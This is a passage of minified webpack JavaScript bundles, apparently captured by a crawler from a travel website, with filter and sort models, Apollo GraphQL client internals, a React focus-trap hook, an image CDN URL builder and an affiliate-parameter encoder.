i.default({refreshCallback:n,repageCallback:r,...t});case"FlexibleFilterModel":return new a.default({refreshCallback:n,repageCallback:r,...t});case"NullFilterModel":return new l.default({refreshCallback:n,repageCallback:r});default:throw Error(`ERROR: Unknown filter type=${e}`)}}},71979:function(e,t,n){var r=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});const i=r(n(54842));class a extends i.default{constructor({options:e,active:t,refreshCallback:n,repageCallback:r}){super({name:"FlatFilterModel",options:e,active:t,refreshCallback:n,repageCallback:r})}extract(e){return{attr:e.attr||[]}}filter(e){const{filterWith:t=[]}=this.active;return e.filter((e=>{const{attr:n=[]}=e.filter;return t.reduce(((e,t)=>e&&n.includes(t)),!0)}))}}t.default=a},94743:function(e,t,n){var r=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});const i=r(n(54842)),a=n(41634);class l extends i.default{constructor({options:e,active:t,refreshCallback:n,repageCallback:r}){super({name:"FlexibleFilterModel",options:e,active:t,refreshCallback:n,repageCallback:r})}extract(e){const{categories:t=[]}=this.options,n={};return t.forEach((({categoryId:t})=>{const r=e[t];n[t]=Array.isArray(r)?r:[r]})),n}filter(e){try{const{filterWith:t=[]}=this.active,{crossLogic:n="AND",categories:r=[]}=this.options,i=r.map((({categoryId:e,logic:n,filters:r})=>{const i=[];return r.forEach((({value:e})=>{t.includes(e)&&i.push(e)})),{categoryId:e,filters:i,logic:n}}));switch(n){case"AND":return e.filter((({filter:e})=>(0,a.flexibleAndSatisfier)(e,i)));case"OR":return e.filter((({filter:e})=>(0,a.flexibleOrSatisfier)(e,i)));default:throw new Error("Unknown cross logic in flexible filter model")}}catch(e){return console.log(e),[]}}}t.default=l},24939:function(e,t,n){var r=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0}),t.NullFilterModel=t.FlexibleFilterModel=t.FlatFilterModel=t.createFilterModel=void 0;var i=n(84038);Object.defineProperty(t,"createFilterModel",{enumerable:!0,get:function(){return r(i).default}});var a=n(71979);Object.defineProperty(t,"FlatFilterModel",{enumerable:!0,get:function(){return r(a).default}});var l=n(94743);Object.defineProperty(t,"FlexibleFilterModel",{enumerable:!0,get:function(){return r(l).default}});var o=n(3357);Object.defineProperty(t,"NullFilterModel",{enumerable:!0,get:function(){return r(o).default}})},3357:function(e,t,n){var r=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});const i=r(n(54842));class a extends i.default{constructor({options:e,active:t,refreshCallback:n,repageCallback:r}){super({name:"NullFilterModel",options:e,active:t,refreshCallback:n,repageCallback:r})}extract(e){return{}}filter(e){return e}}t.default=a},2334:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.satisfiesOrPolicy=t.satisfiesAndPolicy=void 0,t.satisfiesAndPolicy=function(e,t){let n=!0;return t.forEach((t=>{e.includes(t)||(n=!1)})),n},t.satisfiesOrPolicy=function(e,t){if(0==t.length)return!0;let n=!1;return t.forEach((t=>{e.includes(t)&&(n=!0)})),n}},41634:(e,t,n)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.flexibleOrSatisfier=t.flexibleAndSatisfier=void 0;const r=n(2334);t.flexibleAndSatisfier=function(e,t){let n=!0;return t.forEach((({categoryId:i,filters:a,logic:l})=>{if(i in e)switch(l){case"AND":(0,r.satisfiesAndPolicy)(e[i],a)||(n=!1);break;case"OR":(0,r.satisfiesOrPolicy)(e[i],a)||(n=!1);break;default:throw new Error(`Unknown logic in flexible AND satisfier. Policy = ${t}`)}})),n},t.flexibleOrSatisfier=function(e,t){if(0===t.length)return!0;let n=!1;return t.forEach((({categoryId:i,filters:a,logic:l})=>{if(i in e)switch(l){case"AND":(0,r.satisfiesAndPolicy)(e[i],a)&&(n=!0);break;case"OR":(0,r.satisfiesOrPolicy)(e[i],a)&&(n=!0);break;default:throw new Error(`Unknown logic in flexible OR satisfier. Policy = ${t}`)}})),n}},85151:function(e,t,n){var r=this&&this.__createBinding||(Object.create?function(e,t,n,r){void 0===r&&(r=n);var i=Object.getOwnPropertyDescriptor(t,n);i&&!("get"in i?!t.__esModule:i.writable||i.configurable)||(i={enumerable:!0,get:function(){return t[n]}}),Object.defineProperty(e,r,i)}:function(e,t,n,r){void 0===r&&(r=n),e[r]=t[n]}),i=this&&this.__exportStar||function(e,t){for(var n in e)"default"===n||Object.prototype.hasOwnProperty.call(t,n)||r(t,e,n)};Object.defineProperty(t,"__esModule",{value:!0}),i(n(92059),t),i(n(24939),t),i(n(9517),t),i(n(41722),t)},92059:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0})},94150:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=class{_name;_options;_active;_refreshCallback;_repageCallback;constructor(e){if(!e)throw new Error("ERROR in sort model base class; arguments not provided");const{name:t,options:n,active:r,refreshCallback:i,repageCallback:a}=e;if(!t)throw new Error(`ERROR in sort model base class; name = ${t}`);this._name=t,this._options=n||{},this._active=r||{},this._refreshCallback=i||function(){},this._repageCallback=a||function(){}}get name(){return this._name}get active(){return{...this._active}}get options(){return{...this._options}}set active(e){this._active={...this._active,...e},this._repageCallback(),this._refreshCallback()}set options(e){this._options={...this._options,...e},this._repageCallback(),this._refreshCallback()}extract(e){return{}}sort(e){return e}}},88634:function(e,t,n){var r=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});const i=r(n(78809)),a=r(n(38100));t.default=function({type:e,setup:t={active:{},options:{}},refreshCallback:n=(()=>null),repageCallback:r=(()=>null)}){switch(e){case"NullSortModel":return new i.default({refreshCallback:n,repageCallback:r,...t});case"SimpleSortModel":return new a.default({refreshCallback:n,repageCallback:r,...t});default:throw Error(`ERROR: Unknown sort type=${e}`)}}},9517:function(e,t,n){var r=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0}),t.SimpleSortModel=t.NullSortModel=t.createSortModel=void 0;var i=n(88634);Object.defineProperty(t,"createSortModel",{enumerable:!0,get:function(){return r(i).default}});var a=n(78809);Object.defineProperty(t,"NullSortModel",{enumerable:!0,get:function(){return r(a).default}});var l=n(38100);Object.defineProperty(t,"SimpleSortModel",{enumerable:!0,get:function(){return r(l).default}})},78809:function(e,t,n){var r=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});const i=r(n(94150));class a extends i.default{constructor({options:e,active:t,refreshCallback:n,repageCallback:r}){super({name:"NullSortModel",options:e,active:t,refreshCallback:n,repageCallback:r})}extract(e){return{}}sort(e){return e}}t.default=a},38100:function(e,t,n){var r=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});const i=r(n(94150));class a extends i.default{constructor({options:e,active:t,refreshCallback:n,repageCallback:r}){super({name:"SimpleSortModel",options:e,active:t,refreshCallback:n,repageCallback:r})}extract(e){const t={},{sortFields:n=[]}=this.options;return n.forEach((n=>{e.hasOwnProperty(n)&&(t[n]=e[n])})),t}sort(e){try{const t=[...e],{sortFields:n=[]}=this.options,{sortBy:r=""}=this.active;if(""===r)return e;if(0===t.length)return[];if(!n.includes(r))throw new Error(`ERROR in SortModel: Sort field sortBy=${r} is missing in sortFields=[${n}]`);let i;const a=typeof e[0].sort[r];switch(a){case"string":const e=new Intl.Collator;i=(t,n)=>e.compare(t.sort[r],n.sort[r]);break;case"number":i=(e,t)=>e.sort[r]-t.sort[r];break;default:throw new Error(`Error: Unknown data type ${a} in SortModel sort method`)}return t.sort(i)}catch(e){throw e}}}t.default=a},99352:(e,t,n)=>{n.d(t,{print:()=>l});var r=n(43052),i=n(95410),a=n(11786);function l(e){return(0,a.YR)(e,o)}const o={Name:{leave:e=>e.value},Variable:{leave:e=>"$"+e.name},Document:{leave:e=>s(e.definitions,"\n\n")},OperationDefinition:{leave(e){const t=c("(",s(e.variableDefinitions,", "),")"),n=s([e.operation,s([e.name,t]),s(e.directives," ")]," ");return("query"===n?"":n+" ")+e.selectionSet}},VariableDefinition:{leave:({variable:e,type:t,defaultValue:n,directives:r})=>e+": "+t+c(" = ",n)+c(" ",s(r," "))},SelectionSet:{leave:({selections:e})=>u(e)},Field:{leave({alias:e,name:t,arguments:n,directives:r,selectionSet:i}){const a=c("",e,": ")+t;let l=a+c("(",s(n,", "),")");return l.length>80&&(l=a+c("(\n",f(s(n,"\n")),"\n)")),s([l,s(r," "),i]," ")}},Argument:{leave:({name:e,value:t})=>e+": "+t},FragmentSpread:{leave:({name:e,directives:t})=>"..."+e+c(" ",s(t," "))},InlineFragment:{leave:({typeCondition:e,directives:t,selectionSet:n})=>s(["...",c("on ",e),s(t," "),n]," ")},FragmentDefinition:{leave:({name:e,typeCondition:t,variableDefinitions:n,directives:r,selectionSet:i})=>`fragment ${e}${c("(",s(n,", "),")")} on ${t} ${c("",s(r," ")," ")}`+i},IntValue:{leave:({value:e})=>e},FloatValue:{leave:({value:e})=>e},StringValue:{leave:({value:e,block:t})=>t?(0,r.yo)(e):(0,i.T)(e)},BooleanValue:{leave:({value:e})=>e?"true":"false"},NullValue:{leave:()=>"null"},EnumValue:{leave:({value:e})=>e},ListValue:{leave:({values:e})=>"["+s(e,", ")+"]"},ObjectValue:{leave:({fields:e})=>"{"+s(e,", ")+"}"},ObjectField:{leave:({name:e,value:t})=>e+": "+t},Directive:{leave:({name:e,arguments:t})=>"@"+e+c("(",s(t,", "),")")},NamedType:{leave:({name:e})=>e},ListType:{leave:({type:e})=>"["+e+"]"},NonNullType:{leave:({type:e})=>e+"!"},SchemaDefinition:{leave:({description:e,directives:t,operationTypes:n})=>c("",e,"\n")+s(["schema",s(t," "),u(n)]," ")},OperationTypeDefinition:{leave:({operation:e,type:t})=>e+": "+t},ScalarTypeDefinition:{leave:({description:e,name:t,directives:n})=>c("",e,"\n")+s(["scalar",t,s(n," ")]," ")},ObjectTypeDefinition:{leave:({description:e,name:t,interfaces:n,directives:r,fields:i})=>c("",e,"\n")+s(["type",t,c("implements ",s(n," & ")),s(r," "),u(i)]," ")},FieldDefinition:{leave:({description:e,name:t,arguments:n,type:r,directives:i})=>c("",e,"\n")+t+(d(n)?c("(\n",f(s(n,"\n")),"\n)"):c("(",s(n,", "),")"))+": "+r+c(" ",s(i," "))},InputValueDefinition:{leave:({description:e,name:t,type:n,defaultValue:r,directives:i})=>c("",e,"\n")+s([t+": "+n,c("= ",r),s(i," ")]," ")},InterfaceTypeDefinition:{leave:({description:e,name:t,interfaces:n,directives:r,fields:i})=>c("",e,"\n")+s(["interface",t,c("implements ",s(n," & ")),s(r," "),u(i)]," ")},UnionTypeDefinition:{leave:({description:e,name:t,directives:n,types:r})=>c("",e,"\n")+s(["union",t,s(n," "),c("= ",s(r," | "))]," ")},EnumTypeDefinition:{leave:({description:e,name:t,directives:n,values:r})=>c("",e,"\n")+s(["enum",t,s(n," "),u(r)]," ")},EnumValueDefinition:{leave:({description:e,name:t,directives:n})=>c("",e,"\n")+s([t,s(n," ")]," ")},InputObjectTypeDefinition:{leave:({description:e,name:t,directives:n,fields:r})=>c("",e,"\n")+s(["input",t,s(n," "),u(r)]," ")},DirectiveDefinition:{leave:({description:e,name:t,arguments:n,repeatable:r,locations:i})=>c("",e,"\n")+"directive @"+t+(d(n)?c("(\n",f(s(n,"\n")),"\n)"):c("(",s(n,", "),")"))+(r?" repeatable":"")+" on "+s(i," | ")},SchemaExtension:{leave:({directives:e,operationTypes:t})=>s(["extend schema",s(e," "),u(t)]," ")},ScalarTypeExtension:{leave:({name:e,directives:t})=>s(["extend scalar",e,s(t," ")]," ")},ObjectTypeExtension:{leave:({name:e,interfaces:t,directives:n,fields:r})=>s(["extend type",e,c("implements ",s(t," & ")),s(n," "),u(r)]," ")},InterfaceTypeExtension:{leave:({name:e,interfaces:t,directives:n,fields:r})=>s(["extend interface",e,c("implements ",s(t," & ")),s(n," "),u(r)]," ")},UnionTypeExtension:{leave:({name:e,directives:t,types:n})=>s(["extend union",e,s(t," "),c("= ",s(n," | "))]," ")},EnumTypeExtension:{leave:({name:e,directives:t,values:n})=>s(["extend enum",e,s(t," "),u(n)]," ")},InputObjectTypeExtension:{leave:({name:e,directives:t,fields:n})=>s(["extend input",e,s(t," "),u(n)]," ")}};function s(e,t=""){var n;return null!==(n=null==e?void 0:e.filter((e=>e)).join(t))&&void 0!==n?n:""}function u(e){return c("{\n",f(s(e,"\n")),"\n}")}function c(e,t,n=""){return null!=t&&""!==t?e+t+n:""}function f(e){return c("  ",e.replace(/\n/g,"\n  "))}function d(e){var t;return null!==(t=null==e?void 0:e.some((e=>e.includes("\n"))))&&void 0!==t&&t}},21659:(e,t,n)=>{n.d(t,{ApolloCache:()=>u.k,ApolloClient:()=>r.R,ApolloError:()=>o.K4,ApolloLink:()=>h.Ch,Cache:()=>s.l,DocumentTransform:()=>k.c,HttpLink:()=>v.HttpLink,InMemoryCache:()=>c.D,MissingFieldError:()=>f.Z,NetworkStatus:()=>l.pT,Observable:()=>y.c,ObservableQuery:()=>a.U5,checkFetcher:()=>v.checkFetcher,concat:()=>h.xW,createHttpLink:()=>v.createHttpLink,createSignalIfSupported:()=>v.createSignalIfSupported,defaultDataIdFromObject:()=>d.or,defaultPrinter:()=>v.defaultPrinter,disableExperimentalFragmentVariables:()=>S.qj,disableFragmentWarnings:()=>S.gi,empty:()=>h.Ie,enableExperimentalFragmentVariables:()=>S.VC,execute:()=>h.g7,fallbackHttpConfig:()=>v.fallbackHttpConfig,from:()=>h.HT,fromError:()=>m.N,fromPromise:()=>_.S,gql:()=>S.J1,isApolloError:()=>o.Mn,isNetworkRequestSettled:()=>l.D2,isReference:()=>C.A_,makeReference:()=>C.WU,makeVar:()=>p.UT,mergeOptions:()=>i.l,parseAndCheckHttpResponse:()=>v.parseAndCheckHttpResponse,resetCaches:()=>S.Nh,rewriteURIForGET:()=>v.rewriteURIForGET,selectHttpOptionsAndBody:()=>v.selectHttpOptionsAndBody,selectHttpOptionsAndBodyInternal:()=>v.selectHttpOptionsAndBodyInternal,selectURI:()=>v.selectURI,serializeFetchParameter:()=>v.serializeFetchParameter,setLogVerbosity:()=>E.Q9,split:()=>h.lD,throwServerError:()=>b.A,toPromise:()=>g.h});var r=n(64867),i=n(60144),a=n(72988),l=n(88599),o=n(9211),s=n(31988),u=n(55285),c=n(75107),f=n(24253),d=n(73194),p=n(90738),h=n(8898),v=n(12149),m=n(86092),g=n(31052),_=n(73547),b=n(64251),k=n(29993),y=n(73401),C=n(67194),E=n(72232),S=n(2135);(0,E.Q9)(!1!==globalThis.__DEV__?"log":"silent")},12149:(e,t,n)=>{n.d(t,{HttpLink:()=>c.P,checkFetcher:()=>l.S,createHttpLink:()=>u.$,createSignalIfSupported:()=>o.S,defaultPrinter:()=>a.i1,fallbackHttpConfig:()=>a.R4,parseAndCheckHttpResponse:()=>r.OQ,rewriteURIForGET:()=>f.E,selectHttpOptionsAndBody:()=>a.Wz,selectHttpOptionsAndBodyInternal:()=>a.HY,selectURI:()=>s.z,serializeFetchParameter:()=>i.Y}),n(52687);var r=n(21799),i=n(49192),a=n(84594),l=n(83438),o=n(83746),s=n(88039),u=n(13782),c=n(94537),f=n(9162)},56453:(e,t,n)=>{n.d(t,{Nw:()=>s,ST:()=>l,YX:()=>o,bd:()=>u});var r=n(90075),i=n(45636),a=n(92922);function l(e){return"incremental"in e}function o(e){return l(e)||function(e){return"hasNext"in e&&"data"in e}(e)}function s(e){return(0,r.U)(e)&&"payload"in e}function u(e,t){var n=e,r=new a.ZI;return l(t)&&(0,i.E)(t.incremental)&&t.incremental.forEach((function(e){for(var t=e.data,i=e.path,a=i.length-1;a>=0;--a){var l=i[a],o=isNaN(+l)?{}:[];o[l]=t,t=o}n=r.merge(n,t)})),n}},90075:(e,t,n)=>{function r(e){return null!==e&&"object"==typeof e}n.d(t,{U:()=>r})},52687:(e,t,n)=>{n.d(t,{Sf:()=>a.A,V1:()=>r.V1,no:()=>i.n,vA:()=>r.vA});var r=n(67235),i=n(83687),a=n(37008);globalThis.__DEV__},83687:(e,t,n)=>{function r(e){try{return e()}catch(e){}}n.d(t,{n:()=>r})},68869:(e,t,n)=>{n.d(t,{MS:()=>a,d8:()=>l,f2:()=>o});var r=n(52687),i=n(11786);function a(e,t){var n=e.directives;return!n||!n.length||function(e){var t=[];return e&&e.length&&e.forEach((function(e){if(function(e){var t=e.name.value;return"skip"===t||"include"===t}(e)){var n=e.arguments,i=e.name.value;(0,r.V1)(n&&1===n.length,69,i);var a=n[0];(0,r.V1)(a.name&&"if"===a.name.value,70,i);var l=a.value;(0,r.V1)(l&&("Variable"===l.kind||"BooleanValue"===l.kind),71,i),t.push({directive:e,ifArgument:a})}})),t}(n).every((function(e){var n=e.directive,i=e.ifArgument,a=!1;return"Variable"===i.value.kind?(a=t&&t[i.value.name.value],(0,r.V1)(void 0!==a,68,n.name.value)):a=i.value.value,"skip"===n.name.value?!a:a}))}function l(e,t,n){var r=new Set(e),a=r.size;return(0,i.YR)(t,{Directive:function(e){if(r.delete(e.name.value)&&(!n||!r.size))return i.sP}}),n?!r.size:r.size<a}function o(e){return e&&l(["client","export"],e,!0)}},81521:(e,t,n)=>{n.d(t,{XY:()=>m,er:()=>_,iz:()=>v,zc:()=>g});var r=n(8674),i=n(52687),a=n(73061),l=n(11786),o=n(84824),s=n(67194),u=n(65215),c=n(45636),f={kind:a.b.FIELD,name:{kind:a.b.NAME,value:"__typename"}};function d(e,t){return!e||e.selectionSet.selections.every((function(e){return e.kind===a.b.FRAGMENT_SPREAD&&d(t[e.name.value],t)}))}function p(e){return d((0,o.Vu)(e)||(0,o.E4)(e),(0,u.JG)((0,o.zK)(e)))?null:e}function h(e){var t=new Map;return function(n){void 0===n&&(n=e);var r=t.get(n);return r||t.set(n,r={variables:new Set,fragmentSpreads:new Set}),r}}function v(e,t){(0,o.sw)(t);for(var n=h(""),s=h(""),u=function(e){for(var t=0,r=void 0;t<e.length&&(r=e[t]);++t)if(!(0,c.c)(r)){if(r.kind===a.b.OPERATION_DEFINITION)return n(r.name&&r.name.value);if(r.kind===a.b.FRAGMENT_DEFINITION)return s(r.name.value)}return!1!==globalThis.__DEV__&&i.V1.error(84),null},f=0,d=t.definitions.length-1;d>=0;--d)t.definitions[d].kind===a.b.OPERATION_DEFINITION&&++f;var v,m,g,_=(v=e,m=new Map,g=new Map,v.forEach((function(e){e&&(e.name?m.set(e.name,e):e.test&&g.set(e.test,e))})),function(e){var t=m.get(e.name.value);return!t&&g.size&&g.forEach((function(n,r){r(e)&&(t=n)})),t}),b=function(e){return(0,c.E)(e)&&e.map(_).some((function(e){return e&&e.remove}))},k=new Map,y=!1,C={enter:function(e){if(b(e.directives))return y=!0,null}},E=(0,l.YR)(t,{Field:C,InlineFragment:C,VariableDefinition:{enter:function(){return!1}},Variable:{enter:function(e,t,n,r,i){var a=u(i);a&&a.variables.add(e.name.value)}},FragmentSpread:{enter:function(e,t,n,r,i){if(b(e.directives))return y=!0,null;var a=u(i);a&&a.fragmentSpreads.add(e.name.value)}},FragmentDefinition:{enter:function(e,t,n,r){k.set(JSON.stringify(r),e)},leave:function(e,t,n,r){return e===k.get(JSON.stringify(r))?e:f>0&&e.selectionSet.selections.every((function(e){return e.kind===a.b.FIELD&&"__typename"===e.name.value}))?(s(e.name.value).removed=!0,y=!0,null):void 0}},Directive:{leave:function(e){if(_(e))return y=!0,null}}});if(!y)return t;var S=function(e){return e.transitiveVars||(e.transitiveVars=new Set(e.variables),e.removed||e.fragmentSpreads.forEach((function(t){S(s(t)).transitiveVars.forEach((function(t){e.transitiveVars.add(t)}))}))),e},M=new Set;E.definitions.forEach((function(e){e.kind===a.b.OPERATION_DEFINITION?S(n(e.name&&e.name.value)).fragmentSpreads.forEach((function(e){M.add(e)})):e.kind!==a.b.FRAGMENT_DEFINITION||0!==f||s(e.name.value).removed||M.add(e.name.value)})),M.forEach((function(e){S(s(e)).fragmentSpreads.forEach((function(e){M.add(e)}))}));var O={enter:function(e){if(t=e.name.value,!M.has(t)||s(t).removed)return null;var t}};return p((0,l.YR)(E,{FragmentSpread:O,FragmentDefinition:O,OperationDefinition:{leave:function(e){if(e.variableDefinitions){var t=S(n(e.name&&e.name.value)).transitiveVars;if(t.size<e.variableDefinitions.length)return(0,r.__assign)((0,r.__assign)({},e),{variableDefinitions:e.variableDefinitions.filter((function(e){return t.has(e.variable.name.value)}))})}}}}))}var m=Object.assign((function(e){return(0,l.YR)(e,{SelectionSet:{enter:function(e,t,n){if(!n||n.kind!==a.b.OPERATION_DEFINITION){var i=e.selections;if(i&&!i.some((function(e){return(0,s.dt)(e)&&("__typename"===e.name.value||0===e.name.value.lastIndexOf("__",0))}))){var l=n;if(!((0,s.dt)(l)&&l.directives&&l.directives.some((function(e){return"export"===e.name.value}))))return(0,r.__assign)((0,r.__assign)({},e),{selections:(0,r.__spreadArray)((0,r.__spreadArray)([],i,!0),[f],!1)})}}}}})}),{added:function(e){return e===f}});function g(e){return"query"===(0,o.Vn)(e).operation?e:(0,l.YR)(e,{OperationDefinition:{enter:function(e){return(0,r.__assign)((0,r.__assign)({},e),{operation:"query"})}}})}function _(e){return(0,o.sw)(e),v([{test:function(e){return"client"===e.name.value},remove:!0}],e)}},36697:(e,t,n)=>{function r(e){var t=Promise.resolve(e);return t.status="fulfilled",t.value=e,t}function i(e){var t=Promise.reject(e);return t.catch((function(){})),t.status="rejected",t.reason=e,t}function a(e){if(function(e){return"status"in e}(e))return e;var t=e;return t.status="pending",t.then((function(e){if("pending"===t.status){var n=t;n.status="fulfilled",n.value=e}}),(function(e){if("pending"===t.status){var n=t;n.status="rejected",n.reason=e}})),e}n.d(t,{$D:()=>r,Il:()=>i,zq:()=>a})}}]);

--- FILE ---
content_type: application/javascript
request_url: http://vescortravel.com/js/5033.8a335f367c712670a34b.js
body_size: 343480
content:
/*! For license information please see 5033.8a335f367c712670a34b.js.LICENSE.txt */
(globalThis.webpackChunkverso=globalThis.webpackChunkverso||[]).push([[5033],{64744:(e,t,n)=>{"use strict";n.r(t),n.d(t,{default:()=>m});var r=n(96540),o=/input|select|textarea|button|object/,a="a, input, select, textarea, button, object, [tabindex]";function i(e){var t=e.getAttribute("tabindex");return null===t&&(t=void 0),parseInt(t,10)}function s(e){var t=e.nodeName.toLowerCase(),n=!isNaN(i(e));return(o.test(t)&&!e.disabled||e instanceof HTMLAnchorElement&&e.href||n)&&function(e){for(var t,n=e;n&&n!==document.body;){if((t=n).offsetWidth<=0&&t.offsetHeight<=0||"none"===t.style.display)return!1;n=n.parentNode}return!0}(e)}function u(e){var t=i(e);return(isNaN(t)||t>=0)&&s(e)}function l(e){return Array.from(e.querySelectorAll(a)).filter(u)}var c=[],d=null,f=!1;function p(){f=!0}function h(){if(f){if(f=!1,!d)return;if(!d)return;if(d.contains(document.activeElement))return;(l(d)[0]||d).focus()}}const m=function(e,t){void 0===e&&(e=!0),void 0===t&&(t={});var n=(0,r.useRef)(),o=(0,r.useRef)(null),i=(0,r.useCallback)((function(r){if(o.current&&o.current(),n.current&&(function(){var e=null;try{(e=c.pop())&&e.focus()}catch(t){console.warn(["You tried to return focus to",e,"but it is not in the DOM anymore"].join(" "))}}(),d=null,document.removeEventListener("focusout",p),document.removeEventListener("focusin",h)),e&&r){d=r,document.addEventListener("focusout",p,!1),document.addEventListener("focusin",h,!0),c.push(document.activeElement);setTimeout((function(){r.ownerDocument&&function(e){o.current=t.disableAriaHider?null:function(e,t){void 0===t&&(t="body > :not(script)");var n=Array.from(document.querySelectorAll(t)).map((function(t){if(!t.contains(e)){var n=t.getAttribute("aria-hidden");return null!==n&&"false"!==n||t.setAttribute("aria-hidden","true"),{node:t,ariaHidden:n}}}));return function(){n.forEach((function(e){e&&(null===e.ariaHidden?e.node.removeAttribute("aria-hidden"):e.node.setAttribute("aria-hidden",e.ariaHidden))}))}}(e);var n=null;if(t.focusSelector&&(n="string"==typeof t.focusSelector?e.querySelector(t.focusSelector):t.focusSelector),!n){var r=Array.from(e.querySelectorAll(a));!(n=r.find(u)||r.find(s)||null)&&s(e)&&(n=e)}n&&n.focus()}(r)})),n.current=r}else n.current=null}),[e,t.focusSelector,t.disableAriaHider]);return(0,r.useEffect)((function(){if(e){var t=function(e){"Tab"===e.key&&n.current&&function(e,t){var n=l(e);if(n.length){if(n[t.shiftKey?0:n.length-1]===document.activeElement||e===document.activeElement){t.preventDefault();var r=n[t.shiftKey?n.length-1:0];r&&r.focus()}}else t.preventDefault()}(n.current,e)};return document.addEventListener("keydown",t),function(){document.removeEventListener("keydown",t)}}}),[e]),i}},25888:(e,t,n)=>{"use strict";var r=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),o=n(33410),a=function(){function e(t){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),t=t||{};var n={};this.defaultSizeParam=o.DEFAULT_SIZE_PARAM,this.setCDN=function(e,t){if("string"!=typeof e||!e.length)throw new Error("Image cdn config must be set with a string value");var r=t&&t.isBranded?"brandedCdn":"cdn";return n[r]=e,n[r]},this.getCDN=function(e){return(e=e||{}).cdn||e.isBranded&&n.brandedCdn||n.cdn||""},t.cdn&&this.setCDN(t.cdn),t.brandedCdn&&this.setCDN(t.brandedCdn,{isBranded:!0})}return r(e,[{key:"buildParams",value:function(e){return o.buildParams(e)}},{key:"buildUrl",value:function(e,t){t=t||{};var n=this.getCDN(t),r=e.collection||"photos",a=o.buildUrlPathFor[r];if("function"!=typeof a)throw new Error('Unknown type "'+r+'", cannot generate URL');var i=a(e,t);return o.safeEncodeURI([n,i].join("/"))}},{key:"getSupportedCollections",value:function(){return Object.keys(o.buildUrlPathFor)}},{key:"parse",value:function(e){if(!o.RE_IMG_URL.test(e))return{};var t=e.match(o.RE_IMG_URL),n=o.IMG_FIELDS,r=o.collateParsedFields,a=n.reduce(r,{matches:t});return o.toParseStructure(a)}},{key:"modify",value:function(e,t){if(!t)return e;var n=this.parse(e),r=Object.assign({},n.options,t);return this.buildUrl(n.data,r)}},{key:"cdn",set:function(e){this.setCDN(e)},get:function(){return this.getCDN()}}]),e}();e.exports=new a,e.exports.create=function(e){return new a(e)}},33410:e=>{"use strict";var t={DEFAULT_SIZE_PARAM:"pass",OPTION_LIMIT:"c_limit",IMG_FIELDS:["input","cdn","collection","id","aspectRatio","transformations","filename"],RE_IMG_URL:/^((?:https?:\/\/)?.+?)?\/([a-z]+)\/([a-z0-9]{24})\/(master|\d+:\d+)\/(\S+)\/(.+)$/,RE_OVERLAY_SANITIZATION:/[^a-z-]/g,buildParams:function(e){if(!e||!e.width&&!e.height)return t.DEFAULT_SIZE_PARAM;var n=parseInt(e.mod,10)||1;return[e.width&&"w_"+parseInt(e.width,10)*n,e.height&&"h_"+parseInt(e.height,10)*n,!1===e.limit?"":t.OPTION_LIMIT,e.overlay?"o_"+e.overlay.replace(this.RE_OVERLAY_SANITIZATION,""):""].filter(Boolean).join(",")},collateParsedFields:function(e,n,r){if("input"===n)return e;var o=e.matches[r];return"transformations"===n&&(o=t.parseTransformations(o)),e[n]=o,e},OPTION_MAP:{h:"height",o:"overlay",w:"width"},hasTransformations:function(e){return"string"==typeof e&&e.length>0&&e!==t.DEFAULT_SIZE_PARAM},parseTransformations:function(e){return t.hasTransformations(e)?e.split(",").reduce((function(e,n){if(n===t.OPTION_LIMIT)return e.limit=!0,e;var r=n.split("_"),o=r[0],a=r[1];return e[t.OPTION_MAP[o]||o]=Number(a)||a,e}),{}):{}},toParseStructure:function(e){return{data:{id:e.id,filename:e.filename,collection:e.collection},options:Object.assign({},e.transformations,{cdn:e.cdn,aspectRatio:e.aspectRatio})}},safeEncodeURI:function(e){var t=void 0;try{t=decodeURI(e)}catch(n){t=e}return encodeURI(t)}};t.buildUrlPathFor={photos:function(e,n){var r=n.aspectRatio||"master",o=e.collection||"photos",a=t.buildParams(n);return o+"/"+e.id+"/"+r+"/"+a+"/"+e.filename},clips:function(e,t){var n=t.resolution||"master";return"clips/"+e.id+"/"+n+"/pass/"+e.filename}},t.buildUrlPathFor.cartoons=t.buildUrlPathFor.photos,e.exports=t},75555:(e,t,n)=>{const{encode:r,decode:o}=n(95364)("123456789ABCDEFGHJKLMNPQRSTUVWXYZabcdefghijkmnopqrstuvwxyz"),a={1:"brand",2:"offerUrl",3:"offerId",4:"product",5:"origin",6:"locale",7:"channel",8:"campaign",9:"component",10:"bucket",11:"actionId",12:"referrer",14:"productPosition",15:"xid",16:"amguuid"},i=e=>Object.keys(e).sort(((e,t)=>e-t)),s=e=>{const t=o(e),n=(new TextDecoder).decode(t);if((e=>e.indexOf("|")<0)(n))return(e=>{const[t,...n]=e.split(":"),r=n?n.join(":"):void 0,o=Object.values(a).reduce(((e,t)=>({...e,[t]:""})),{});if(r.indexOf("http")>-1)o.offerUrl=r;else{const[e,t]=r.split(":");o.product=e,o.offerId=t}return{...o,brand:t}})(n);const r=n.split("|").reduce(((e,t)=>{const[n,...r]=t.split("::"),o=r.join(":");return o&&(e[n]=o),e}),{});return i(a).reduce(((e,t)=>({...e,[a[t]]:r[t]||""})),{})};e.exports={encodeAffiliateParams:(e,t={})=>{let n=t;var o;if(n="string"!=typeof e?e:{...s(e),...t},!(o=n).brand||!o.origin||!o.offerId&&!o.offerUrl||o.offerId&&!o.product)throw new 